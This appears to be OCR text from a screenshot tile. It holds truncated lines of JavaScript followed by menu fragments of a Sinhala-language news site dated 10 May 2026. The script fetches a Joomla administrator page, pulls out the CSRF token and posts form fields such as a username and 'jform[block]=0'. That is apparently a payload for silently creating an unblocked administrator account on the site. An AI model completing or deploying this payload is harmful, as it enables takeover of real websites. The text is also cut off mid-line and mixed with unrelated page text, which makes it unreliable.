
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
පුවත්
විශේෂාංග
WORLD
විඩියෝ
12 වෙනිදා මම අ
යනවා - හිටපු ජන
NEWS
10 MAY 2026